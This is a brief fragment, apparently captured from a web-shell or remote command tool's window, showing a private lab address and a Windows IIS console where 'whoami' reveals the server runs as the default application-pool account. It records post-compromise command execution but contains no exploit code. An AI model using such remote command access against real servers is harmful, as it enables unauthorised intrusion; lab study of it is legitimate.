 Form1
http://192.168.56.137/
ok
whoami
cmd
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
c:\windows\system32\inetsrv>whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>exit